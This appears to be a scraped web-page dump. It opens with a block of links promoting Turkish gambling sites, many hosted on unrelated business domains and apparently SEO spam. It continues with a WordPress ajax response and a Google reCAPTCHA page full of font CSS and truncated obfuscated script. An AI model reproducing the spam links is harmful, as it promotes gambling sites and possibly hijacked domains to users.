<a href="https://www.bulwarkcctv.com" title="vaycasino" data-id="1967">vaycasino</a><br>
<a href="https://m.vaycasinop8.org" title="vaycasino" data-id="1968">vaycasino</a><br>
<a href="https://ikimisligunceladres.com" title="ikimisli" data-id="1969">ikimisli</a><br>
<a href="https://m.grandpashabetk6.org" title="grandpashabet" data-id="1971">grandpashabet</a><br>
<a href="https://app.grandpashabeto7.org/" title="grandpashabet" data-id="1974">grandpashabet</a><br>
<a href="https://portapoo.com" title="grandpashabet" data-id="1977">grandpashabet</a><br>
<a href="https://autoescolapi.com" title="vaycasino" data-id="1978">vaycasino</a><br>
<a href="https://us.grandpashabetu5.org" title="grandpashabet" data-id="1979">grandpashabet</a><br>
<a href="https://mimatesthetica.com/" title="hiltonbet" data-id="1980">hiltonbet</a><br>
<a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za" title="betgaranti" data-id="1981">betgaranti</a><br>
<a href="https://ilrifugiodelbarone.com/" title="restbet" data-id="1982">restbet</a><br>
<a href="https://riedremodeling.com" title="kolaybet" data-id="1984">kolaybet</a><br>
<a href="https://riedremodeling.com/up" title="Kolaybet" data-id="1985">Kolaybet</a><br>
<a href="https://www.leverageassessments.com/" title="grandpashabet" data-id="1986">grandpashabet</a><br>
<a href="https://pasa.grandpashabets9.org/" title="grandpashabet" data-id="1987">grandpashabet</a><br>
<a href="https://www.fellgroup.com/" title="grandpashabet" data-id="1988">grandpashabet</a><br>
<a href="https://m.grandpashabetd8.org/" title="grandpashabet" data-id="1989">grandpashabet</a><br>
<a href="https://tr.grandpashabetk-6.org/" title="grandpashabet" data-id="1990">grandpashabet</a><br>
<a href="https://allso.in/" title="yakabet" data-id="1991">yakabet</a><br>
<a href="https://www.padreislandfood.com" title="betvole" data-id="1992">betvole</a><br>
<a href="https://www.hydrastaticsales.co.za" title="betvole" data-id="1993">betvole</a><br>
<a href="https://tr.betvolego.org" title="betvole" data-id="1994">betvole</a><br>
</div>        <script type="text/javascript">
        </script>
        
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"22167":156}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&co=aHR0cHM6Ly93d3cuYW5hbGlzdGFzcGFkZWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rgtuxsw53meh
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iVqTGjTe3tBzoJ7O-BPBHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iVqTGjTe3tBzoJ7O-BPBHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iVqTGjTe3tBzoJ7O-BPBHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RWdxw7vCjWYpw4LCiGDDkcKQwpsZHMKEwq1GX8OiIRfDsz19wqFQw7U1wr/[base64]/ClsOOw7ghw5jCpcOWOh3DviVMw4RSS8KVG1jDuz0rb3TDm8KmXUxQwoR4w4tzwpQlwpVkecKSFMOMw4oNwpQqN8K/bMOVwr8/w6HDt2xlwpxdwpvDs8Kkw7DCryt7w4DCq8OjPcKSw4fCt8OJw6YDYCk9PMOvUsOvJzcTwoQiN8O0wqHDkjsqCTPCmcK4wqBfNMKkcnjDq8KKHE50wqx7w4rDnlTChlx0FhrCsMKwNcKKwpYsdARdGx4uQcK6w7lbMMOxLcKJSQZaw77DpMK/wrYIEWTCrh/[base64]/DgQkHwpkvw4zDoE3Ds19vblPCqEgkwpTDimvDgcOGe1HDs3RIwpV8KUnCocKaw65dw6LCmBYgPhUJwokQUcONEVrCpMO2w7I8dsKAFMKaw68ewrpzwrdew6bCosK5TjfCnR7Co8Ouf8Kcw78fw5TCksOFw7vDvDLChVLDohcuOcKewo4lwo4vw51CcMO+WcO4wp/DqsOhQh/CsF/Di8Opw57CkmbCocK1wrhFwqV5wpshwotCScOBU3XCmMOta3NHNMK1w4xYf1MBw6swwqLDiH9de8OswoY7w5dLHcORVcKuwqnDgsK0X3/CpyzCrF7DhcOoDcKQwoETGB7CshTChMOVwobCpsKyw6bCrn7ClMOcwp3Dg8OBwoLCq8OoJMKjYEAoDCPCpcOmw7/DrRJ1SgxSOMOoPRQDwpvDhzLDv8OmwpjDp8Oow7zDvhPDtjsQw7XChSLDl0sEw4DCjMKKQMK9w4LDmcObw6sOwoV5w4HCi0kHw5lCw4d1a8KRwrLDocOiKMK+wp3CnQnCscKGwq/CmMK/UmTCs8ONw70ww4ZIw48Nw4YTw7PDr0nCl8Kiw4LDn8Ktw6TDtcOdw6VNwp3DlC3DqXAGwp3Dpy/CnMOGNAFfWgPDlEPCqnkmGXl7w5LChsKDwprDpMKZIMOwB2MBw7BCw7Fxw5zDssKAw7d9PcOBRn0AH8Kmw4Qgw7YMTicrw50zbMObw6YVwrDCgMKkw4c0wobDt8OmfMKIdMKeS8KKw7jDpcO0w6MYRxw/RXoDTcKUw6XDg8KCwqHCisOQw6VmwpkZC1wBIhbDjAx3w6kHMcOIw4bCpAXDj8K+bkHCscKVwprCv8KxD8Otw4jDlsOpw5zCkmzChVoowo/CmsO9wpMGw4sow5/CpMK6w58Uc8KuFMO2SMOgwpbDkUsycnYfw4XCiR0VwrHCscO1w61kF8OVw7d2w4jDoMOnwr0TwpYBADRrNsKlw4Jpwp5IUXzDgsKBAjcHw4gSFGjCqMKZw6R9ScK3woXDikcSwrtXw4PDl2DDsWdNw6zDpQ0cGxltLVpWc8K1wqU3woQUc8OXwqB8woYXWV/CqsKQw6xxw6pkIcOew6vDpREiwpPDg3vDrg10ZVAvw78IbMKLOsKUw6Mbw78EIcKUw7PCr3jCkDXCpsOUw6jCo8OLWyjDqi7CiQx8wrc2wppPGih+wpjDk8K1EEdASsOPw5JdHVEfwrJ7MSzCs3N3QcOXwqI/wrBcJsO6K8K4UQEDw6DCnQhyLgckf8OBw6QdVMKsw5bCp2wRwq/ClMO5wo1Aw4xHwr/DkcKlwpfCssOaC0rDmcKfwpIAwptiwrJjwo0ee8KxScOaw5YLw6kkIyTCjHHDr8KRF8O8MBoCwpxLPMKrSFzDuT5JG8OCBcKlCMKWR8Olwp/Dv8OJw67Dk8KGJsOPLsO5w53CpAdgwpzDlSbDssK+TFfCsmIFLsKgY8OHwo/ChBYPY8KMNMOawoNXa8O+UxYAXCXCujsJwpzDpcKjw6tiwqRBO1lqBT/CmhLDhcKFw7liekBawpDDhw/Ds0JuRBcYd8O1w45vHTkp